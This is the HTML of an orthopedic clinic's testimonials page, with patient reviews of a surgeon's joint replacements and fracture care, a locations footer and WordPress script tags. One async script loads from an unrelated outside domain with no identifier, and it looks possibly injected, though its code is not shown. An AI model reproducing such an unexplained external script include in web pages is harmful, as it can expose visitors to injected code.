                                                            <p>This is my third procedure through TCO with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a>, this time being a complete replacement of my right shoulder. He is my orthopedist. I have been thoroughly pleased with my care here in the hospital, clinic and physical therapy. Dr. O&#8217;Keefe and staff have instilled confidence about my expected results. My results have been great and have returned me to my normal tasks and certainly improved my quality of life.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>August 12, 2019</p>
                <h2>John Y.</h2>
                <div class="expander_content">
                                                            <p>I was treated with total respect by <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a>. Every staff member was helpful, happy and a pleasure to be around. I can&#8217;t believe how great I feel. Why did I wait so long to feel so great? The personal care was outstanding!! THANK YOU!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>July 9, 2019</p>
                <h2>Margaret H.</h2>
                <div class="expander_content">
                                                            <p>				The service with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> was excellent. I didn&#8217;t have long waits for anything. The surgery went well, the recovery and therapy gave me great results. My hand does not cause me pain at all anymore. I would do it again in a heartbeat.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>June 21, 2019</p>
                <h2>Linda L.</h2>
                <div class="expander_content">
                                                            <p>My experience with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> was life changing! I can walk for miles with no pain.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>June 21, 2019</p>
                <h2>Denise H.</h2>
                <div class="expander_content">
                                                            <p class="p1">From the very start in the exam room, <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O’Keefe</a> was very helpful. The “schooling” before the procedure was beneficial (don’t skip this). The day of the procedure, everyone involved was very nice. The recovery suites were topnotch &#8211; I wanted to stay longer. PT was awesome with Ron at <a href="https://tcomn.com/locations/otsego/">TCO &#8211; Otsego</a>. Follow-up appointments (for x-rays four weeks after) were easy to make. I am so happy that I did the procedure and I would recommend TCO and Dr. O’Keefe to all my friends and family.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>April 18, 2019</p>
                <h2>Paul R.</h2>
                <div class="expander_content">
                                                            <p>				Once I decided to finally address the pain in my knee, I was getting injections. Decided to go all the way (tired of injection shots) and get my knee replaced. <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> was open with me, informing me on what to expect. All went as he had told me it would and now the knee feels much better. Will be great to be able to do activities without pain.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>April 10, 2019</p>
                <h2>Scott H.</h2>
                <div class="expander_content">
                                                            <p>				I had a good experience with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> and TCO. I was well informed on how things would progress and all staff was pleasant to work with.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>April 8, 2019</p>
                <h2>Dennis J.</h2>
                <div class="expander_content">
                                                            <p>Right shoulder is perfect. <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> is an excellent surgeon. I will be having him do my left shoulder in the near future. Recovery was easy.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>April 8, 2019</p>
                <h2>Melody M.</h2>
                <div class="expander_content">
                                                            <p>				First things first, when you&#8217;re told to do your exercises, do them! <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> is very straight forward, yet very compassionate. Nathan is compassionate as well. I&#8217;m three months post hip replacement surgery and am getting better each day thanks to these two professionals. TCO is blessed to have them and if I should ever need surgery again, I&#8217;ll choose them.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>March 22, 2019</p>
                <h2>Gary P.</h2>
                <div class="expander_content">
                                                            <p>				Good experience with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe,</a> everything is going well.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>March 15, 2019</p>
                <h2>John A.</h2>
                <div class="expander_content">
                                                            <p><a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> and physical therapist Ron are fantastic. The <a href="https://tcoexcel.com/" target="_blank" rel="noopener noreferrer">EXCEL Program</a> was awesome. All knee professionals and billing wasn&#8217;t confusing (very simple). Everything scheduled with therapy was very organized. They made me feel comfortable and confident that everything was well planned.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>March 15, 2019</p>
                <h2>Eric J.</h2>
                <div class="expander_content">
                                                            <p>				I blew out my ACL and it took my meniscus out with it. When recovering, the biggest thing I worked on was range of motion. 9 months after I was okayed to go skiing.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>March 15, 2019</p>
                <h2>Mike K.</h2>
                <div class="expander_content">
                                                            <p>My worn-out right hip was making my back and neck ache from overcompensating when shifting my weight and force to my left leg. 3 months prior to surgery I was not able to run or climb stairs. Now, 6 weeks after knee replacement surgery with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a>, I am walking with ease and stairs are no longer a challenge. I&#8217;m ready to get into strength training and swimming. I really look forward to riding my horses in another 2 months.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>March 1, 2019</p>
                <h2>Brian B.</h2>
                <div class="expander_content">
                                                            <p>				Before surgery I had, at times, severe pain in both my knee and hip. I was unable to do stairs without feeling pain. Now I can run down them pain free. Thanks <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a>!		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>February 28, 2019</p>
                <h2>Karen L.</h2>
                <div class="expander_content">
                                                            <p>				Everything went great! I wouldn’t think twice about doing it again. Pain free! Both <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O’Keefe</a> and Nathan Dumm were wonderful. I would never consider going anywhere else.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>February 28, 2019</p>
                <h2>Kim B.</h2>
                <div class="expander_content">
                                                            <p>				Had scope surgery 1<sup>st</sup> but didn’t help much, then the knee replacement surgery by <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O’Keefe</a> went well and the knee feels much better now.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>February 28, 2019</p>
                <h2>Echo B.</h2>
                <div class="expander_content">
                                                            <p>				I would recommend <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O‘Keefe</a> and Nathan to my friends and family. Dr. O’Keefe and Nathan were very informative on how the surgery was needed, my right thumb didn’t respond to the shots anymore. Surgery went well and PT has gone really well. They have been complemented by other surgical results. Little or no pain. Do what the Dr. says and the results are great!		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>August 8, 2018</p>
                <h2>Robert G.</h2>
                <div class="expander_content">
                                                            <p>				<a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> first operated on me when I broke my elbow in a bicycle accident. He was successful in putting my shattered elbow back together. I also have seen him for a knee problem over the last few years. After injections did not solve the problem, I had a total knee replacement that was very successful. I appreciated the fact that he let me make the decisions on how to proceed. I highly recommend Dr. O&#8217;Keefe as an orthopedic surgeon.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>August 8, 2018</p>
                <h2>Margaret S.</h2>
                <div class="expander_content">
                                                            <p>				From the moment I met <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> I felt comfortable. He was professional, thorough and readily answered any questions. I was a very apprehensive patient in making the decision to have a knee replacement. Dr. O&#8217;Keefe understood that and reassured me through his calm presence during my pre-op appointment and throughout the surgical process. Most importantly the surgery went great and recovery was as expected. I&#8217;m very excited to have my mobility back and feel grateful to Dr. O&#8217;Keefe and his staff.		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>June 1, 2018</p>
                <h2>Rick E.</h2>
                <div class="expander_content">
                                                            <p>				GREAT success with my total shoulder replacement done by <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe.</a> Perfect results and the care given from making the first appointment through PT was top notch. If there is any advice I would give it would be DON’T WAIT to have it done. I am pain free!		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>October 24, 2017</p>
                <h2>Michael C.</h2>
                <div class="expander_content">
                                                            <p>Twin Cities Orthopedics,</p>
<p>I had my left hip totally replaced on March 20th, 2017. This was my second hip replacement, and I was invited to participate in the <a href="https://tcoexcel.com/" target="_blank" rel="noopener noreferrer">EXCEL program</a> at TCO, where I would be having my surgery and recovery done in a non-hospital setting. It was a great way to get this done. My surgery was scheduled early in the morning at the surgery center, and after coming out of the anesthesia, I was brought by van to an assisted living facility. There, I had a room to myself with my care giving staff in the room next to mine. They provided excellent around the clock care including checking on my well being and physical therapy sessions. I was ready to go home by 11:00am the very next day.</p>
<p>The staff members I came into contact with through the entire process were all great! Very professional and caring people that were, in my opinion, some of the best care givers out there. I had <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O&#8217;Keefe</a> as my surgeon and he did a great job with my hip replacement (he had done my right hip back in 2014 as well).</p>
<p>I&#8217;d surely recommend the EXCEL program for anyone qualified to do it. For me, it was a great way to get my hip replacement done. I&#8217;m enjoying being able to do the activities I enjoy a lot more comfortably now.</p>
<p>Thanks,<br />
Michael C.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>July 21, 2017</p>
                <h2>Chris C.</h2>
                <div class="expander_content">
                                                            <p>I wanted to commend your providers and their excellent staff at your Elk River location. Michael Mastous and <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O&#8217;Keefe </a>treated my son Liam after a break to both bones in his arm just below the wrist. Liam is a freshman at Elk River High School, and during practice, he suffered a break during a rebounding drill that we all thought would require surgery. It was about 4:00 pm when the break occurred, and I thought your Elk River location accepted walk-ins. When I arrived, the staff politely explained that this was not a walk-in clinic, but they would ask Mike if he would see Liam anyway. Fortunately, Mike and the staff agreed, knowing treating Liam would require them to stay at the office late. After the confirmation via x-ray that both bones were broken, Mike explained that surgery was 50-50 proposition, and regardless, manipulation would be required to splint the arm. Mike diligently proceeded with his staff to manipulate and mobilize the arm via splint. They all assured Liam (who was feeling more depressed than the pain in his arm) that whether surgery, or, if by chance the manipulation lined the bones up properly and surgery could be avoided, that his arm would be fixed. Upon one-week follow-up with Dr. O&#8217;Keefe, he showed us and explained that the manipulation lined up the bones perfectly, but, he didn&#8217;t want to remove the splint until more healing took place. Dr. O&#8217;Keefe was fairly confident that surgery could be avoided.</p>
<p>Surgery was avoided, and at this point in time, the cast is off and Liam is starting to dribble with his left hand. For a kid that practices no less than 2 hours a day, and loves basketball, the care your team provided was not only exemplary, it assured a young man that this was just a small bump in the road. Please extend my sincere gratitude to your fine staff at Elk River, and know that Twin Cities Orthopedics is my only recommendation for Elk River High School athletes who may suffer these types of injuries. Further, in my duties as a high school basketball, football and lacrosse official, I will communicate the fine care we personally experienced at TCO.</p>
<p>&#8211; Chris C (Liam&#8217;s Father)</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 5, 2017</p>
                <h2>Judy J.</h2>
                <div class="expander_content">
                                                            <p>If you are looking for a straight forward, direct response to your questions and treatment, <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O’Keefe</a> is the orthopedist for you. His treatment of and eventual replacement of my knee were fully explained, options considered and decisions made together. I highly recommend Dr. O’Keefe, his support staff, and therapists. My journey to knee replacement recovery was seamless due to the care and concern of this team. I recommend Dr. O’Keefe to anyone who asks about my knee/surgery.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 5, 2017</p>
                <h2>Alice J.W.</h2>
                <div class="expander_content">
                                                            <p>I was referred to <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O’Keefe</a> by my primary physician because I was having issues with my right hip. Dr. O’Keefe performed a physical and did x-rays and it was determined that I should have the hip replaced. There was no pressure from him. He said I would know when the time was right. He performed the surgery almost a year ago and I have been very happy with how my recovery has gone. Thank you very much Dr. O’Keefe and staff for your assistance.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>March 10, 2017</p>
                <h2>Robert A.</h2>
                <div class="expander_content">
                                                            <p>After experiencing severe pain in my right hip, I met with <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O’Keefe</a> and he advised cortisone shots which got me through the golf season. He then suggested a total hip replacement and after surgery I was up and walking the next day with little discomfort. I was able to go home in less than 2 days. I am now looking forward to getting my left hip replaced. Thanks to Dr. O&#8217;Keefe for everything.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>February 24, 2017</p>
                <h2>Kathy L.</h2>
                <div class="expander_content">
                                                            <p>				I am so grateful for <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O&#8217;Keefe</a> and his staff. I had injections in my knees that helped immensely! I appreciate the time he takes to explain the options available. I am hopeful that the injections will be all I need, however, if I need further interventions, he is the one I will return to! The front desk staff, X-ray techs and his assistant are very friendly and made me feel comfortable. Hats OFF to Dr. O&#8217;Keefe and his entire team!!		</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>December 21, 2016</p>
                <h2>Jim W.</h2>
                <div class="expander_content">
                                                            <p>After <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O&#8217;Keefe</a> performed an MRI on me, he told me that the only help was surgery. Dr. O&#8217;Keefe has excellent relations with the patients. In August 2016, I saw him 4 weeks after surgery and he ordered 4 weeks of therapy. I had therapy twice a week and did my therapy on days that I didn&#8217;t have therapy scheduled. By November, I was at 100%. I am now in Florida trap shooting and playing golf weekly. Thanks again for a great job.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>December 16, 2016</p>
                <h2>Dave W.</h2>
                <div class="expander_content">
                                                            <p>While taking part in an obstacle course mid-September, I suffered a shoulder injury, specifically a dislocated shoulder. After an immediate trip to the emergency room to have my shoulder placed back into the socket, I had to make an appointment to see an orthopedic physician to explore some options. This is when I met <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O&#8217;Keefe</a>. I explained my situation to him and he had me schedule an MRI, concerned there may be additional damage to the injury site. He was correct. I had also torn my labrum. Again, it was time to explore some options. Surgery was not on my list of things I wanted to do, but Dr. O&#8217;Keefe explained it was the best avenue for me and more importantly, why. In a few minutes, Dr. O&#8217;Keefe reminded me of the meaningful things in life, which was significant because he spoke of my family, all while my wife and kids were in the room. I agreed to have surgery, followed by physical therapy. Dr. O&#8217;Keefe performed the procedure on me, which was a success. While I was in recovery, Dr. O&#8217;Keefe went to fill my wife in on how it had gone and said to call with any questions or concerns. This made me feel like I was the only patient Dr. O&#8217;Keefe had since it seemed as though he had committed so much time and effort on me since I had first went to see him. Following surgery, the team of physical therapists at Twin Cities Orthopedics in Otsego treated me with dignity and respect. All in all, this mishap, which was not planned, intentional, or desired, gave me the opportunity to meet some great people who had genuine compassion and sincere interest to get me back to normal. I would profoundly recommend having Dr. O&#8217;Keefe and the team(s) at Twin Cities Orthopedics facilitate your orthopedic needs.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>February 11, 2016</p>
                <h2>Judy J.</h2>
                <div class="expander_content">
                                                            <p>My knee replacement has been a journey from knee pain, orthoscopic meniscus repair surgery, cortisone shots and finally full left knee replacement. <a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O&#8217;Keefe</a> and his team have been with me through all steps, answering questions, offering support and finally helping make the decision to replace a very worn out knee joint. The decision was mine made on the facts that the knee joint and pain was affecting the quality of my life. I am 72 years old and have places to go, things to do, a loving, supportive husband, children and grandchildren, with whom I want to share my life, not observing from the sidelines.</p>
<p>I strongly recommend attending the recommended pre-operation seminar that gives you a great overview of the hospital stay and process. Do the exercises daily leading up to the surgery and after! Ask questions.</p>
<p>My surgery was on a Wednesday and I was home, with help from my husband, on Friday. Physical therapy in the hospital, at home, and at the clinic has enabled me to walk without a cane at home, except on stairs, within 3 weeks and slowly ride a stationary bike, only for 5 minutes within 4 weeks after the surgery. All of this success is due to the wonderful, positive, supportive team that works with Dr. O&#8217;Keefe and Twin Cities Orthopedics. I totally believe that my successful recovery is due to this team and would highly recommend them to anyone with knee joint pain. I had arthritis in the joint and no meniscus. They dealt with all of this and I could not be happier!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>January 8, 2016</p>
                <h2>Colleen L.</h2>
                <div class="expander_content">
                                                            <p><a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O&#8217;Keefe</a> has been my go to physician for many surgeries. He is an incredibly dependable physician and is always happy to answer questions when he is available. Candice and his care team are fantastic! Dr. O&#8217;Keefe is a kind man with great bedside manner. He never rushes appointments and does not keep patients waiting long. I would and have recommended him to many people I know considering operations. I would rate Dr. O&#8217;Keefe an 11 on a scale 1-10! Cannot say enough great things!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>January 2, 2015</p>
                <h2>Robert G.</h2>
                <div class="expander_content">
                                                            <p><a href="https://tcomn.com/physicians/patrick-okeefe">Dr. O’Keefe</a> did an excellent job of repairing my broken elbow that resulted from a bicycle accident. The follow up was appropriate. I completed occupational therapy at Twin Cities Orthopedics with good results.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
		    </div><!-- container -->
</section>

	</main>
			<section class="footer" id="phy-footer">
			<div class="background is-gray-darker"></div>
			<div class="container is-pb2 is-pt3">
				<div class="grid is-gutter-4 sm-gutter-0">
					<div class="grid_col is-col-2of12 sm-col-half">
						<ul class="is-unstyled">
							<li><a href="../home/">Home</a></li>
							<li><a href="../about-practice/">About</a></li>
							<li><a href="../patient-education/">Education</a></li>
							<li><a href="../faqs/">FAQs</a></li>
							<li><a href="../testimonials/">Testimonials</a></li>
							<li><a href="../contact-locations/">Contact</a></li>
						</ul>
					</div>
										<div class="grid_col is-col-4of12 sm-col-half">
						<div class="is-multicol-">
															<div>
									<h6><a href="../contact-locations/#blaine">Blaine</a></h6>
									<p class="is-sm">11225 Ulysses St NE<br />
									<span itemprop="telephone"><a href="tel:763-302-2600">763-302-2600</a></span></p>
								</div>
															<div>
									<h6><a href="../contact-locations/#coon-rapids">Coon Rapids</a></h6>
									<p class="is-sm">3111 124th Ave NW, #200<br />
									<span itemprop="telephone"><a href="tel:763-427-7300">763-427-7300</a></span></p>
								</div>
															<div>
									<h6><a href="../contact-locations/#otsego">Otsego</a></h6>
									<p class="is-sm">8540 Quaday Ave NE<br />
									<span itemprop="telephone"><a href="tel:763-441-0298">763-441-0298</a></span></p>
								</div>
													</div>
					</div>
					<div class="grid_col is-col-6of12 sm-col-full">
						<div class="acf-map acf-map-markers">
													<div class="marker" data-lat="45.1740824" data-lng="-93.2361012">
								<p class="is-mb1">
									<strong>Twin Cities Orthopedic Blaine</strong><br />
									11225 Ulysses St NE
								</p>
								<p>
									<a href="https://www.google.com/maps/search/Twin Cities Orthopedic Blaine" target="_blank">View on Google Maps</a>
									<a class="is-ml1" href="https://www.google.com/maps/dir/Twin Cities Orthopedic Blaine" target="_blank">Directions</a>
								</p>
							</div>
													<div class="marker" data-lat="45.1970886" data-lng="-93.3449884">
								<p class="is-mb1">
									<strong>Twin Cities Orthopedic Coon Rapids</strong><br />
									3111 124th Ave NW, #200
								</p>
								<p>
									<a href="https://www.google.com/maps/search/Twin Cities Orthopedic Coon Rapids" target="_blank">View on Google Maps</a>
									<a class="is-ml1" href="https://www.google.com/maps/dir/Twin Cities Orthopedic Coon Rapids" target="_blank">Directions</a>
								</p>
							</div>
													<div class="marker" data-lat="45.2747952" data-lng="-93.5583062">
								<p class="is-mb1">
									<strong>Twin Cities Orthopedic Otsego</strong><br />
									8540 Quaday Ave NE
								</p>
								<p>
									<a href="https://www.google.com/maps/search/Twin Cities Orthopedic Otsego" target="_blank">View on Google Maps</a>
									<a class="is-ml1" href="https://www.google.com/maps/dir/Twin Cities Orthopedic Otsego" target="_blank">Directions</a>
								</p>
							</div>
												</div>
					</div>
									</div><!-- grid -->

				<div class="is-relative is-pt2 is-mt3">
					<div class="border is-gray-light-top"></div>
					<div class="grid">
						<div class="grid_col is-col-4of12 sm-col-full sm-text-center">
							<img class="is-mt1 sm-mv1" src="https://tcomn.com/wp-content/themes/tco/img/tco_logo_reverse.svg" alt="Twin Cities Orthopedics" height="30" />
						</div>
						<div class="grid_col is-col-8of12 sm-col-full">
							<p class="is-sm is-text-right is-text-white sm-text-center">
								Powered by Twin Cities Orthopedics.<br />
								&copy;2026 Twin Cities Orthopedics. All Rights Reserved.
							</p>
						</div>
					</div>
				</div>

			</div><!-- container -->
		</section>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://static.srcspot.com/libs/paula.js" type="text/javascript"></script><script type="text/javascript" src="https://tcomn.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=d963e9b9ccd4e122c5c6603dd67e3ae6" id="wpsm_count_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=d963e9b9ccd4e122c5c6603dd67e3ae6" id="wpsm-new_count_script3-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=d963e9b9ccd4e122c5c6603dd67e3ae6" id="wpsm-new_count_waypoints-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=d963e9b9ccd4e122c5c6603dd67e3ae6" id="wpsm-new_count_script2-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyA5V0VfayjQFvEQ6c_JulhdkPKdaokBMC0&amp;ver=3" id="google-maps-js"></script>
<script type="text/javascript" src="//viewmedica.com/js/vm.js?ver=1.0.0" id="viewmedica-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-content/themes/tco/js/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" id="site-js-extra">
/* <![CDATA[ */
var functionVars = {"ajaxUrl":"https:\/\/tcomn.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tcomn.com/wp-content/themes/tco/js/site.js?ver=1.0.48" id="site-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tcomn.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://tcomn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.19" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/tcomn.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/tcomn.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/tcomn.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"220e7531be9647e02009a3d518988e6f","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://tcomn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.19" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://tcomn.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.19" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://tcomn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.19" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://tcomn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://tcomn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"220e7531be9647e02009a3d518988e6f"},"ajax":{"ajaxurl":"https:\/\/tcomn.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"80834c9e00","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/tcomn.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3924a9db0d"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://tcomn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=8fa5e6390c795318e567cd2b080e169b" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_5_14').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_5_15').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = '3zSM1OpjDDTKUX6Kj44je3uy8Ujw4vJfXc9B6cx0Lz0Q8iB1p7H43Xt3yAb1keY6';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
